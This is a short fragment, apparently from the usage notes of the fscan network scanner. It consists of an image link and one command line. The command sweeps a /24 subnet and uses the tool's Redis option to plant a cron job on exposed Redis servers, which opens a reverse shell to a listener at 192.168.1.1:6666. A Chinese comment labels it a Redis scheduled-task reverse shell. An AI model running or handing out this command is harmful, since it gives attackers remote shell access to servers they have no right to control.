 fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)